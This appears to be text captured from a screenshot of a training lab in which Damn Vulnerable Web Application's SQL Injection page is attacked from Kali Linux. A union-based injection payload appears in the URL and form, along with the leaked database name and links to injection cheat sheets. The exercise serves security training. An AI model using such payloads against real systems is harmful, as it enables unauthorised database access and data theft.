 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=
Vulnerability: SQL Injectio...
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injection
192.168.0.1/dvwa/vulnerabilities/sqli/?id=3'+and+1%3D0+union+select
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 3' and 1=0 union select null, database() #
First name:
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/